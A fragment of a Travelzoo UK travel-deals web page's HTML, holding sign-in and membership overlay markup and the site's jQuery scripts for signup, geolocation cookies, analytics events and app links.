        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
Experience the world for less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to 'My Favourites'.</h2>
                                <div class="margin-bottom-10">With 'My Favourites' you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.23';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postcode.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-uk.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-uk.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-uk.jpg?v=76jdgm2jz',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/uk/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '23',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdgm2jz';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdgm2jz';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/uk/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/uk/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/2/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/uk/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/uk/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/uk/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="tMwlb1t2o0ITj2D_dGwtPkGeclhDiDgu38ec27Jhi-J9iikORCBJkoaka0dhH_gTVvCW3Dl361JcisIUBI72alLh6Mo1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/ulRX2q-WG/LS0vi93/j8u/ouOkNfqs/E1urmLLD8zJSDmYt/bgcJeAMB/JSw/LRgRVT2IB"></script><link rel="stylesheet" type="text/css"  href="/ulRX2q-WG/LS0vi93/j8u/ouOkNfqs/fQur/fgp0dwMB/azo/uTkRFeBhZ"><script  src="/ulRX2q-WG/LS0vi93/j8u/ouOkNfqs/fQur/fgp0dwMB/XjF/cRjtuVUUp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>